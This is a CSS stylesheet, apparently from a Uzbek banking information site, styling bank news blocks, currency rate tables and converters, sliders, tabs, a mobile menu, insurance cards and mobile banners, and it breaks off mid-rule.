@media (max-width: 520px) {
    .fin-shop-in-block div {
        flex-direction: column;
        align-items: center;
    }

    a.fin-shop-btn {
        justify-content: center;
    }

    .fin-shop-sm-block img {margin-right: 0;}

    .fin-shop-in-block div a {
        margin-right: 0;
    }
}
.left-about-bank-top img {
    width: 100%;
}

a {}

.left-banner-block a {
    width: 100%;
    height: 100%;
}

.left-banner-block a img {
    width: 100%;
    height: 100%;
}

.left-banner-block {
    padding: 0;
    height: 500px;
    width: 300px;
}

.left-about-bank {
    width: 100%;
}


.tg-subs {
    width: 300px;
}
a.fin-shop-btn:hover {
    background: #119649;
    color: white;
    border-color: #119649;
    transition: all 0.2s;
}
.ist a {
    color: #119649;
}
span.medium-text {
    color: #16164E;
}
.info-bank-block span {
    line-height: 1.8;
}
.more-information-bank-italic-text span {
    line-height: 1.8;
}
.fin-shop-sm-block.bank-contacts .feed-back {
    width: 100%;
    display: flex;
    align-items: center;
}
.page-container__body .bg-white.ss2 {
    margin-top: 40px;
}
.left-about-bank-top {
    margin-top: 20px;
}
.left-about-bank {
    width: 300px;
}
.fin-shop-sm-block.bank-contacts .feed-back {
    background: white;
    padding: 20px;
}
.fin-shop-sm-block.bank-contacts {
    background: rgba(209,225,243,.50);
    padding: 20px !important;
    margin-bottom: 40px;
}
.more-information-bank-italic-text {
    margin-bottom: 40px;
}
.only_mob{
    display: none;
}
@media (max-width: 756px) {
    .only_desk{
        display: none;
    }
    .only_mob{
        display: block;
    }
}
.pagination ul li.tfield span {
    color:#a5a5a5;
}

.theme-day-in-block {
    display: flex;
    margin-bottom: 40px;
}

.theme-day-in-block img {
    max-width: 420px;
    height: 318px;
}

.theme-day-in-block-text {
    display: flex;
    flex-direction: column;
}

.theme-day-in-block-text span {
    width: auto !important;
    margin-left: 20px;
    line-height: 1.8 !important;
}

.theme-day-in-block-text .green-date {
    margin-bottom: 0;
}


.theme-day-title {
    margin-bottom: 20px;
    border-bottom: 1px solid #d3d3d359;
    padding-bottom: 20px;
}
.news-lent-and-interv {
    display: flex;
}

.news-lent-and-interv-left, .news-lent-and-interv-right {
    display: flex;
    margin-bottom: 40px;
    flex-direction: column;
}

.news-lent-and-interv-info-top-block {
    display: flex;
    padding-bottom: 20px;
    flex-direction: column;
    margin-bottom: 20px;
}

.news-lent-and-interv-info-top-block-all img {
    flex-shrink: 0;
    height: 120px;
}

.news-lent-and-interv-info-top-block-all {
    display: flex;
    margin-bottom: 20px;
}

.news-lent-and-interv-info-top-block-text {
    display: flex;
    flex-direction: column;
    margin-left: 20px;
    width: 100%;
}

.news-lent-and-interv-info-top-block-text span {
    line-height: 1.8;
}

.news-lent-and-interv-info-top-block-text span.green-date {
    margin-bottom: 0;
}

.news-lent-and-interv-info-top-block-text span:first-child {margin-bottom: 10px;line-height: 1.4 !important;}
a.all-bank-news {
    background: white;
    border: 1px solid #19193D;
    color: #19193D;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    border-radius: 5px;
    height: 34px;
    width: 170px;
    display: flex;
    align-items: center;
    justify-content: center;
}

a.all-bank-news:hover{
    background: #19193D;
    color: white;
}
.left,.right {
    display: flex;
    flex-direction: column;
    margin-right: 60px;
    width: 50%;
}

.right {
    display: flex;
    flex-direction: column;
}
.right .news-lent-and-interv-info-top-block span {
    padding-bottom: 16px;
}
span.medium-text.news-link {
    line-height: 1.4;
    margin-bottom: 40px;
}

.news-lent-and-interv-info-top-block span {line-height: 1.8 !important;}
.press-views-block {
    display: flex;
    flex-direction: column;
    margin-bottom: 20px;
}

.press-views-block span {
    line-height: 1.4;
}
span.semibold-text.news-lent-and-interv-info-top-block-text span {
    line-height: 1.4 !important;
}
.popular-right-news span:first-child {
    margin-bottom: 20px;
    display: block;
}
.news-lent-and-interv-right  .feed-back {
    display: flex;
    flex-direction: column;
}
.news-lent-and-interv-right .feed-back img {
    max-width: 190px;
}

.news-lent-and-interv-right .feed-back span {
    line-height: 1.8;
}


@media(max-width:911px){
    .news-lent-and-interv {
        flex-direction:column;
    }
    .left, .right {
        margin-right: 0px;
        width: 100%;
    }
    .theme-day-block .news-cat-content-3 {
        flex-wrap: wrap;
        justify-content: flex-start;
    }
    .theme-day-in-block {
        flex-direction: column;
    }
    .theme-day-in-block-text span {
        margin-left: 0;
    }
    .theme-day-in-block img {
        margin-bottom: 20px;
    }

}
@media (max-width: 610px) {
    .theme-day-block .news-cat-content-3 .center-news-block {
        width: 100% !important;
    }
}
.theme-day-block .center-news-img {
    border: 1px solid #d3d3d359;
}
.news-lent-and-interv-info-top-block .press-views-block {
    border-bottom: 1px solid #d3d3d359;
}
.right-side {
    position: relative;
}

.popular-right-news {
    position: sticky;
    top: 10px;
}
.about-block.news-site {
    display: flex;
    align-items: flex-start;
    flex-direction: column;
}
body .bg-white.ss2 {
    margin-top: 40px;
}
.under-slider-block-second img {
    width: 100% !important;
}
.center {
    margin-top: 80px;
}
.layout-wrapper.container {
    position: relative;
}
.date-and-comp {
    display: flex;
}
.date-and-comp span:last-child {
    margin-left: 20px;
}


body .bank-search-results {
    height: 219px;
}

body .bank-search-result {
    overflow-y: hidden;
}
body .bank-search-results {
    height: 219px;
    margin-top: inherit;
    margin-bottom: inherit;
    margin: 30px !important;
}

body .bank-search-result {
    overflow-y: hidden;
    height: inherit;
}
.lenta-news-left span:first-child {
    display: block;
}

.lenta-news-left .semibold-text {
    display: block;
}
.lenta-news-left .press-views-block {
    border-bottom: 1px solid #d3d3d359;
}
.lenta-news-left span:first-child {
    display: block;
}
.theme-day-in-block-text .green-date {
    margin-bottom: 0;
}
span.green-date {
    color: #119649;
}
.popular-bank-predloj-blocks{
    position: relative;
    width: 100%;
}
.popular-bank-predloj-blocks .slick-arrow {
    position: absolute;
    top: 50%;
    margin-top: -50px;
    width: auto;
    z-index: 10;
    height: auto;
}
.popular-bank-predloj-blocks .slick-arrow.slick-prev {
	left: 0;
    font-size: 0;
    border: none;
    background-repeat: no-repeat;
    background-size: 26%;
    background-position: 44% 55%;
    background-color: #fff;
    width: 50px !important;
    transition: 0.2s;
    box-shadow: 0.4px 0.3px 3px #0000004f;
    height: 50px;
    border-radius: 50%;
    background-image: url("/local/templates/main/img/vectorpaint.svg");
    appearance: none;
    box-sizing: border-box !important;
}
.popular-bank-predloj-blocks .slick-arrow:focus {
    outline: none;
}

.popular-bank-predloj-blocks .slick-arrow.slick-next{
    right: 0;
    font-size: 0;
    border: none;
    background-repeat: no-repeat;
    background-size: 26%;
    background-position: 54% 54%;
    background-color: #fff;
    width: 50px !important;
    transition: 0.2s;
    box-shadow: 0.4px 0.3px 3px #0000004f;
    height: 50px;
    border-radius: 50%;
	background-image: url("/local/templates/main/img/vectorpaint (1).svg");
    appearance: none;
    box-sizing: border-box !important;
}

.tabs-a button,.col-2 button {
    border: none;
    background: white;
    outline: none !important;
}
.table-kurs {
    margin-bottom: 40px;
}
span.col-5.medium-text .country-flag {
    margin-right: 10px;
}
.informer-block {
    display: flex;
    align-items: center;
    justify-content: space-around;
    width: 100%;
    flex-direction: column;
    height: 180px;
    border: 1px solid #d3d3d359;
}
.popular-valuts {
    margin-bottom: 40px;
}
.informer-block span {
    margin-bottom: 0;
}
.lenta-novoste-block {
    flex-direction: column-reverse;
}

.lenta-novoste-block a {
    margin-bottom: 20px;
}
.lenta-novoste-block {
    flex-direction: column-reverse;
}

.lenta-novoste-block a {
    margin-bottom: 20px;
}

.dates p:first-child {
    margin-right: 30px;
}
.lenta-novoste-block {
    flex-direction: column-reverse;
}

.lenta-novoste-block a {
    margin-bottom: 20px;
}

.dates p:first-child {
    margin-right: 30px;
}
.informer-block .all-courses {
    width: auto !important;
}





.form_toggle {
    display: inline-block;
    overflow: hidden;
}
.form_toggle-item {
    float: left;
    display: inline-block;
}
.form_toggle-item input[type=radio] {
    display: none;
}
.form_toggle-item label {
    display: inline-block;
    padding: 0px 15px;
    line-height: 34px;
    border: 1px solid #19193D;
    border-right: none;
    cursor: pointer;
    user-select: none;
}

.form_toggle .item-1 label {
    border-radius: 6px 0 0 6px;
}
.form_toggle .item-2 label {
    border-radius: 0 6px 6px 0;
    border-right: 1px solid #3F4892;
}

/* Checked */
.form_toggle .item-1 input[type=radio]:checked + label {
    background: #3F4892;
}
.form_toggle .item-2 input[type=radio]:checked + label,.form_toggle .item-2 input[type=radio]:checked + label span {
    background: #3F4892;
    color: white;
}
.form_toggle-item.item-1 label:after,.form_toggle-item.item-1 label:before {background: none !important;border: none !important;}
.form_toggle-item.item-2 label:after, .form_toggle-item.item-2 label:before {
    background: none !important;
    border: none !important;
}
.form_toggle-item.item-1 label, .form_toggle-item.item-2 label {
    padding-left: 17px !important;
    height: 30px;
    padding-top: 4px;
}
.form_toggle {
    margin-bottom: 20px;
    display: flex;
    justify-content: center;
}
.form_toggle-item.item-1,.form_toggle-item.item-2 {width: 50%;}

label {}

.form_toggle-item.item-1 label,.form_toggle-item.item-2 label {
    width: 100%;
    text-align: center;
}
.form_toggle-item.item-1 label span, .form_toggle-item.item-2 label span {
}

.form_toggle .item-1 input[type=radio]:checked + label span {
    color: white;
}
section#currency-converter_0 {
    border: 1px solid #3F4892;
    padding: 20px;
}

.top-diogram {
    display: flex;
}

.diogram-top-left {
    width: 35%;
}

.diogram-top-right.tab-content {
    width: 65%;
}

.diogram-top-text {
    display: flex;
    justify-content: space-around;
    align-items: center;
    margin-bottom: 20px;
}

.diogram-top-text span {
    margin-bottom: 0;
}

.diogram-top-left li.nav-item {
    width: 100%;
    margin-top: 1px;
}

.diogram-top-left li.nav-item .nav-link.active {
    background: #f3f3f3;
    border-color: #3F4892;
}

.diogram-top-left li.nav-item .nav-link {
    height: 45px;
    border-radius: 0 !important;
    align-items: center;
    display: flex;
    justify-content: space-between;
}

.diogram-top-left li.nav-item .nav-link .tabs-a{
	width: 100%;
}

.diogram-top-left li.nav-item .nav-link button{
	background: transparent;
}

.tabs-a {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.tabs-a span {
    margin-bottom: 0;
}

.diogram-top-left .nav-tabs .nav-link span {
    color: #19193D !important;
}

.diogram-top-left .nav-tabs .nav-link span.green-date {
    color: #119649 !important;
}

.diogram-top-left li.nav-item:hover {
    background: white;
    margin-top: 1px;
}

.diogram-top-left li.nav-item a:hover {
    background: white;
}

.diogram-top-left
.nav-tabs .nav-link {
    border-color: #d3d3d359;
}
.top-diogram {
    margin-bottom: 40px;
}

.best-courses-tab ul {
    margin-bottom: 20px;
}

.best-courses-tab .semibold-text {
    display: block;
    margin-bottom: 20px;
}
.bc-inner-blocks-left {
    width: 50%;
}

.bc-inner-blocks-right {
    width: 50%;
}

.best-courses-tab .organization-contacts {
    display: flex;
}

.bc-inner-block-left-texts {
    display: flex;
}

.bc-inner-block-left {
    margin-right: 20px;
}
.bc-inner-block-left .semibold-text, .bc-inner-blocks-right .semibold-text {
    border-bottom: 1px solid #d3d3d359;
    padding-bottom: 10px;
}

.bc-inner-block-left-texts {
    margin-bottom: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.bc-inner-block-left-texts span {
    margin-bottom: 0;
}
a.all-courses {
    padding: 0 10px;
    border: 1px solid #6a7e9ca8;
    font-size: 16px;
    height: 34px;
    color: #19193D;
    width: auto;
    display: inline-flex;
    width: 30%;
    align-items: center;
    border-radius: 5px;
    transition: 0.2s;
    cursor: pointer;
    justify-content: center;
}

a.all-courses span {
    margin-bottom: 0;
}
.popular-valuts {
    display: flex;
    flex-direction: column;
    padding: 10px;
    border: 1px solid #d3d3d359;
}

.pop-vol-texts {
    display: flex;
    margin-bottom: 20px;
}


.popular-valuts a.all-courses {
    width: 40%;
}

a.all-courses:hover {
    background: #19193D;
}

a.all-courses:hover span {
    color: white;
}
a.all-diograms {
border-radius: 5px;
    border: 1px solid #6a7e9c52;
    padding: 7.5px 25px;
    background: white;
    font-size: 15px;
    color: #19193D;
    font-weight: 600;
    margin-top: 10px;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}

a.all-diograms span {
    margin-bottom: 0;
    font-weight: 600;
    color: #19193D !important;
}

a.all-diograms:hover {
    background: #3F4892;
    text-decoration: none;
    color: #fff;
}

a.all-diograms:hover span {
    color: white !important;
}

li.nav-item:hover {
    background: #3F4892;
}

.nav-tabs .nav-link:hover {
    background: #3F4892;
    color: white;
}

.nav-tabs .nav-link:hover span {
    color: white;
}

li.nav-item {
    /* margin-right: 7px; */
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active{
    border-color: #3F4892 #3F4892 #3F4892;
}
.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
    border-color: #3F4892 #3F4892 #3F4892;
}
.nav-tabs .nav-link {
    border: 1px solid #3F4892;
}
.nav-tabs {
    border-bottom: none;
}

.nav-tabs .nav-link.active {
    background: #3F4892;
}

.nav-tabs .nav-link.active span {
    color: white;
}
li.nav-item:first-child {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
}

li.nav-item:last-child {/* border-top-left-radius: 0; */}

a#profile-tab {}

.nav-tabs .nav-item:last-child .nav-link {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

li.nav-item {}

.nav-tabs .nav-item:first-child .nav-link {
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.nav-tabs .nav-item .nav-link {
    border-radius: 0;
}

li.nav-item:last-child:hover {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
li.nav-item:first-child:hover {
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.tab-content > .tab-pane,
.pill-content > .pill-pane {
    display: block;    /* undo display:none          */
    height: 0;         /* height:0 is also invisible */
    overflow: hidden;  /* no-overflow                */
}
.tab-content > .active,
.pill-content > .active {
    height: auto;      /* let the content decide it  */
}
.center {
    display: flex;
}

.popular-valuts {
    display: flex;
    flex-direction: column;
    padding: 10px;
    border: 1px solid #d3d3d359;
}

.pop-vol-texts {
    display: flex;
    margin-bottom: 20px;
}


.popular-valuts a.all-courses {
    width: 40%;
}

a.all-courses:hover {
    background: #19193D;
}

a.all-courses:hover span {
    color: white;
}

.news-block-bank .lenta-novoste-block {
    display: flex;
    border-bottom: none;
}
.news-block-bank > span {
    display: block;
    margin-bottom: 40px;
}
.bank-contacts {
    background: rgba(209,225,243,.50);
    padding: 20px;
    margin-bottom: 40px;
}

.bank-contacts .feed-contacts {
    background: white;
}

.bank-information .feed-back {}

.bank-contacts .feed-back {
    background: white;
    padding: 20px;
    margin-top: 0px;
    margin-bottom: 20px
}
span.red-date {
    color: #dc3545 !important;
}

.predloj-bank-self-slider {
    position: relative;
    display: flex;
    align-items: center;
    margin: 40px 0;
}
.predloj-bank-self-slider .slick-arrow {
    display: inline-block;
    position: absolute;
    width: 20px;
    cursor: pointer;
    z-index: 99;
    height: 20px;
    background: transparent;
    text-indent: -9999px;
    border-top: 2px solid #3F4892;
    border-left: 2px solid #3F4892;
    transition: all 250ms ease-in-out;
    text-decoration: none;
    color: transparent;
    border-right: none;
    border-bottom: none;
}
.predloj-bank-self-slider .slick-arrow:focus {
    outline: none;
}
.predloj-bank-self-slider .slick-arrow:before {
    display: block;
    height: 450%;
    width: 200%;
    margin-left: -50%;
    margin-top: -50%;
    content: "";
    transform: rotate(45deg);
}
.predloj-bank-self-slider .slick-prev {
    transform: rotate(-45deg);
    left: 7px;
}
.predloj-bank-self-slider .slick-next {
    transform: rotate(135deg);
    right: 0;
}
.predloj-bank-self-slider .slick-slide {
    margin-left: 35px;
    margin-right: 52px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.predloj-bank-self-slider .slick-arrow.slick-disabled {
    opacity: 0.3;
    cursor: inherit;
}
.predloj-bank-self-top {
    display: flex;
    justify-content: space-between;
    margin-bottom: 40px;
    align-items: center;
    /* border-bottom: 1px solid lightgrey; */
}

.predloj-bank-self-style-left span {
    padding: 0 10px;
    border: 1px solid #6a7e9ca8;
    font-size: 16px;
    height: 34px;
    color: #19193D;
    width: auto;
    display: inline-flex;
    align-items: center;
    transition: 0.2s;
    cursor: pointer;
    justify-content: center;
}

.predloj-bank-self-style-left {
    display: flex;
}

.predloj-bank-self-style-left span:first-child {
    /* border-right: none; */
    border-top-left-radius: 5px;
    /* background: #0a9346; */
    /* color: white; */
    /* border-top: 2px solid green; */
    border-bottom-left-radius: 5px;
}

.predloj-bank-self-style-left span:last-child {
    /* border-left: none; */
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

.predloj-bank-self-style-left span:hover {
    /* background: #0a9346; */
    /* color: white; */
    transition: 0.2s;
    /* border-top: 2px solid green; */
}
.predloj-bank-self-style-left span:hover {
    color: white;
    background: #3F4892;
}
.predloj-bank-self-slider .slick-slide img {
    margin-bottom: 10px;
}
.popular-bank-predloj .predloj-bank-self-style-left span {
    width: 120px;
}

.predloj-bank-self-top span {
    margin-bottom: 0;
}
.popular-bank-predloj .predloj-bank-self-style-left a.bg span {
    background: #3F4892;
    color: white;
}
@media (max-width: 721px) and (min-width: 630px ) {
    .predloj-bank-self-top {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }
    .predloj-bank-self-top span {
        margin-bottom: 40px;
        text-align: center;
    }
}
@media (max-width: 630px) {

    .predloj-bank-self-top span {
        margin-bottom: 40px;
        text-align: center;
    }
    .predloj-bank-self-top {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

}
body .org-info-right-text-block span {
    color: #6A7E9C;
    font-size: 16px;
}
#chartdiv {
    width: 100%;
    height: 300px;
    max-width: 100%;
}

.other-bank-course-block.row {
    flex-direction: column;
}

.other-bank-course-block-top {
    display: flex;
    background: #3F4892;
    width: 100%;
}

.other-bank-course-block-top > div {
    display: flex;
    padding-top: 30px;
    height: 113px;
    justify-content: center;
    align-items: flex-start;
}

.other-bank-course-block-top .col-8 {
    flex-direction: column;
    align-items: center;
}

.other-bank-course-block-top .col-8 > div {
    width: 100%;
}

.other-bank-course-block-top .col-8 > div span {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0;
}

.other-bank-course-block-bottom.row {
    width: 100%;
    margin-left: 0;
}

.other-bank-course-block-bottom.row > div {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.other-bank-course-block-bottom.row > div span {
    width: auto;
    text-align: center;
    color: white;
}

.other-bank-course-block-bottom.row > div span.green-date{
    color: white !important;
}

.other-bank-course-block-top {
}

.other-bank-course-block-top > div span {
    color: white;
}

.other-bank-course-block-top .col-8 > span {
    margin-bottom: 30px;
}

.other-bank-course-block-top {
    border-bottom: 1px solid black;
}

.other-bank-course-block-bottom.row {
    background: #3F4892;
    margin-top: 0px;
}

.other-bank-course-block-bottom.row > div {
    /* border: 1px solid black; */
    border-top: 0;
    height: 130px;
    border-right: none !important;
    border-bottom: none !important;
}

.other-bank-course-block.row {
    margin-bottom: 40px;
    margin: 0;
}
li.nav-item.usd-rubl {
    position: absolute;
    right: 0;
}
ul.nav.nav-tabs {
    position: relative;
}

.col-2.cours-active {
    border: none !important;
    background: #19193D;
}
.col-6.cours-active {
    border: none !important;
    background: #19193D;
}
.other-bank-course-block-bottom.row > div span:first-child {
    margin-top: 20px;
}

.other-bank-course-block-bottom.row > div:first-child {
    border: none !important;
}

.other-bank-course-block-bottom.row .col-4:first-child {
    border: none !important;
}

.green-date {
    color: #119649 !important;
}
.other-bank-course-block-bottom.row > div span.regular-text {
    margin-bottom: 0;
}
.other-bank-course-block-bottom.row > div.col-4:last-child {
    border-left: 1px solid black;
}
.diogram-top-left > span {
    margin-bottom: 20px;
    display: block;
}
.other-bank-course-block.row {
    margin: 0 0 40px 0;
}
.zhidden{
    display: none;
}
.body .input-group-append {
    width: calc(100% / 3);
}

.body .input-group-append {
    flex-direction: column;
}
table#calendar2 {
    margin-bottom: 40px;
}
.left-about-bank {
    margin-bottom: 40px;
}
#calendar2 thead tr:nth-child(1) td:nth-child(2) {
    padding-left: 70px;
}
.widget__title {
    text-align: center;
}

.convert-colend > div {
    width: calc(100% / 2);
}

.convert-colend {
    display: flex;
}

.calend-btn a.all-courses {
    padding: 0 10px;
    border: 1px solid #6a7e9ca8;
    font-size: 16px;
    height: 34px;
    color: #19193D;
    width: auto;
    display: inline-flex;
    margin-bottom: 20px;
    align-items: center;
    border-radius: 5px;
    transition: 0.2s;
    cursor: pointer;
    justify-content: center;
    margin-right: 10px;
}

a.all-courses span {
    margin-bottom: 0;
}

.calend-btn a.all-courses:hover {
    background: #19193D;
}

.calend-btn a.all-courses:hover span {
    color: white;
}
.left-map-block.active {
    border-bottom: 2px solid #3f4892;
}
.left-map-block.active span {
    /* background: #3f4892; */
    color: #3f4892;
    font-weight: bold;
}
body .inform-page .branchs form .range_value{
    padding: 0;
    border: none;
}
body .inform-page .branchs form .range_value input{
    height: 43px;

}body .inform-page .branchs form .range_value input:focus{
     color: #495057;
     background-color: #fff;
     border-color: #E9ECF0;
     outline: 0;
     box-shadow: none;
}
 /*.org_detail .nav-dotes{*/
 /*    margin-top: 0 !important;*/
 /*    padding-top: 15px !important;*/
 /*}*/
 .org_detail  .bank-info-top-text {
     margin-top: 0px;
 }
 .org_detail .bank-info-top-text span{
     margin-top: 0;
 }
 /*select2 */
body .select2-container--default .select2-selection--single .select2-selection__arrow b {

    margin-top: 6px;

}
body .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #6A7E9C;
    line-height: 43px;
}
body .select2-container--default .select2-selection--single {
    border: 1px solid aliceblue;
    border-radius: .25rem;
    height: 43px;

    background: unset;
    /* line-height: 43px; */
}
body .select2-dropdown {
    border: 1px solid aliceblue;
}
.auth-selects.form:empty {
    border: none;
}
.serv_add_info{
    line-height: 30px;
    border: 1px solid #cecece;
    padding: 10px 20px;
}

.mobile_menu_overlay, .mobile_menu_container{
    position: fixed;
    /*top: 84px;*/
    left: 0;
    width: 100%;
    height: 100vh;
}
.mobile_menu_overlay.active {
    display: block;
}
.mobile_menu_overlay {
    display: none;
}
body.active {
    overflow: hidden;
}

.mobile_menu_container, .mobile_menu_container ul li ul{
    -webkit-transition: all 200ms;
    -moz-transition: all 200ms;
    transition: all 200ms;
}
.mobile_menu_overlay{
    display: none;
    cursor: pointer;
    z-index: 10200;
    background: rgba(0, 0, 0, 0.5);
}
.mobile_menu_container{
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    width: 100%;
    overflow: hidden;
    z-index: 10201;
    background: white;
}
.mobile_menu_container.loaded{
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
}
.mobile_menu_container .mobile_menu_content{
    overflow: auto;
    max-height: 100%;
    padding-bottom: 30px;
}
.mobile_menu_container ul{
    margin: 0;
    padding: 0;
}
.mobile_menu_container ul li{
    list-style: none;
    margin-bottom: 15px;
    margin-top: 15px;
    border-bottom: 1px solid #E9ECF0;
}
.mobile_menu_container ul li a{
    display: block;
    padding: 8px 20px;
    font-size: 15px;
    font-weight: 500;
    line-height: 1.2;
    color: #19193D;
    margin-bottom: 15px;
}
.mobile_menu_container ul li a.parent{
    padding-right: 50px;
    background: #ffffff url("arrow-right.svg") right 20px center no-repeat;
    background-size: 13px;
}
.mobile_menu_container ul li a.parent:hover{
    background: #3c8de8 url("arrow-right.svg") right 20px center no-repeat;
    background-size: 13px;
}
.mobile_menu_container ul li a.back{
    padding-left: 50px;
    background: #ffffff url("arrow-left.svg") left 20px center no-repeat;
    background-size: 13px;
    box-sizing: border-box;
    line-height: 34px;
    min-height: 50px;
}
.mobile_menu_container ul li a.back:hover{
    background-size: 13px;
}

.mobile_menu_container ul li ul{
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: white;
    z-index: 2;
}
.mobile_menu_container ul li ul.loaded{
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
}
.mobile_menu_container ul li ul.activity{
    overflow-y: auto;
    overflow-x: hidden;
}
.parent-block {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
li.menu-banner {
    align-items: center;
    margin-bottom: auto !important;
    display: flex;
    padding: 8px 20px;
    margin-bottom: 100px !important;
}

.menu-banner-text {
    display: flex;
    flex-direction: column;
    padding: 8px 20px;
}



.menu-banner-img {
    margin-right: 10px;
    width: 100px;
}
.menu-banner-text span {
    margin-bottom: 5px !important;
}

.menu-banner-img img {
    width: 100%;
}
.menu-banner-btn a {
    background: #45AB41;
    color: white !important;
    border-radius: 5px;
    text-align: center;
    width: 50%;
}
section#bank_news_id_block img {
    max-width: 100%;
}
.mob_banner {
    display: none;
}
@media (max-width: 717px){
    li.nav-item.usd-rubl {
        position: relative;
        left: 0;
        top: 10px;
    }
    .mob_banner {
        display: block;
    }
}
/*ins img {
    width: 100%;
    !* zoom: 1; *!
    height: auto;
}
.top-new-alert ins img {
    width: inherit;
    height: inherit;
}*/
.only_mob ins img{
    height: auto;
    width: 100%;
}
.branchs select.simple {
    display: inherit;
}
.top_apps_li{
    position: relative;
}
.top_apps_li .top-app{
    background: url(/local/templates/main/corona.png) no-repeat center 0 transparent;
    width: 100%;
    height: 30px;
    display: block;
    position: absolute;
    top: 15px;
}
.layout-wrapper p:not([class]) {
    line-height: 1.7;
}
a.link_style {
    color: #0056b3;
    font-weight: 600;
}
body.transfer_detail .organization-bottom-block tr {
    display: table-row !important;
}
.tg_link_btn a{
    background: url(https://apteka.uz/local/templates/main/images/svg/telegram.png) center right #2696d5;
    color: white;
    /* font-weight: 500; */
    /* background-image: url(https://apteka.uz/local/templates/main/images/svg/telegram.png); */
    background-size: cover;
    height: 35px;
    padding: 5px;
    padding-left: 20px;
    padding-right: 60px;
    border-radius: 16px;
    display: inline-block;
    text-decoration: none;
    font-size: 14px;
    line-height: 24px;
    text-transform: none

}
.tg_link_btn{
    display: inline-block;
}
.tg_link_btn a:hover{
    text-decoration: underline;
}
body .about-block.news-site {
    justify-content: space-between;
    display: flex;
    align-items: normal;
    flex-direction: row;
    column-count: 2;
}
.page_desc{
    margin-bottom:20px;
}
.flex-just{
    display: flex;
    justify-content: space-between;
}
.only_desk {
    display: block;
}
.only_mob{
    display: none;
}
@media (max-width: 756px) {
    .tg_link_btn a{
        background-size: contain;
        background-repeat: no-repeat;
    }
    .only_desk{
        display: none;
    }
    .only_mob{
        display: block;
    }
}
span.list_date_create_span {
    position: absolute;
    top: 7px;
    left: 7px;
    font-size: 12px;
}
span.list_date_create_span .clock-icon {
    height: 14px;
    width: 14px;
    display: inline-block;
    vertical-align: bottom;
    background-image: url('[data-uri]');
}

/* Блок страхование*/
.newcarousel-tabs {
    margin: 30px 0 15px;
    text-align: center;
}
.newcarousel-tabs__wrap {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
}
.newcarousel-tabs__wrap::after {
    position: absolute;
    content: '';
    height: 4px;
    width: 100%;
    left: 0;
    bottom: 0;
    background: #fff;
    z-index: 0;
}
.newcarousel-tabs .newcarousel-tabs__link {
    margin: 0;
    margin-right: 20px;
    cursor: pointer;
    border-bottom: 4px solid transparent;
    padding-bottom: 15px;
    position: relative;
    z-index: 1;
}
.newcarousel-tabs .newcarousel-tabs__link-current {
    border-color: #d5ac52;
}
.newcarousel-tabs .newcarousel-tabs__link:last-child {
    margin-right: 0;
}
.newcarousel-tab .tabs--theme_basic.tabs--size_l ul {
    padding-bottom: 0;
}
.newcarousel-tab:last-child {
    display: none;
}
.newcarousel-tab .card-block1 .card-img img {
    max-width: 100%;
    width: 100%;
    max-height: 170px;
    -o-object-fit: cover;
    object-fit: cover;
}
.newcarousel-tab .card-block1 .card-title {
    color: #19193D !important;
    font-size: 18px !important;
}
.newcarousel-tab .card-block1 .card-text-3 {
    color: #6A7E9C !important;
}
@media (max-width: 767.98px) {
    .newcarousel-tabs .newcarousel-tabs__link {
        font-size: 20px;
    }
}
.currency-insuranse {
    display: none;
}

.zftab {
    width: 100%;
}

.banki-insurance {
    display: flex;
    width: 100%;
}

.banki-insurance .card-block1{
    width: 23%;
    margin: 0 1% !important;
}

@media (max-width: 991.98px) {
    .banki-insurance {
        flex-wrap: wrap;
        justify-content: space-between;
    }

    .banki-insurance .card-block1{
        width: 48%;
        margin: 0 0 20px 0 !important;
    }
}

@media (max-width: 767.98px) {
    .currency-insuranse {
        display: block;
        padding-top: 30px !important;
    }

    .banki-insurance .card-block1{
        width: 100%;
    }
}

/* TASK: Подключить баннеры в мобайл версии по всему сайту bank.uz 12.09.2022 */
.banki-mobile-banners {
    display: none; }

@media (max-width: 767.98px) {
    .banki-mobile-banners {
        display: block;
        width: 600px;
        height: 200px;
        margin: 0 auto 30px;
        top: 0; }
    .banki-mobile-banners img {
        display: block;
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }
    .banki-mobile-banners.fixed {
        position: fixed;
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        z-index: 20; }
    .banki-mobile-banners-margin.fixed {
        height: 200px;
        margin-bottom: 30px; } }
@media (max-width: 636.98px) {
    .banki-mobile-banners {
        width: 100vw;
        height: 33.3333vw;
        margin-left: -16px;
        margin-right: -16px; }
    .banki-mobile-banners.fixed {
        margin-left: 0;
        margin-right: 0; }
    .banki-mobile-banners-margin.fixed {
        height: 33.3333vw; } }
@media (max-width: 425px) and (min-width: 320px) {
    .banki-mobile-banners {
        margin-left: -20px;
        margin-right: -20px;
    }
    body.credit_detail .organization-logo {
        width: 100%!important;
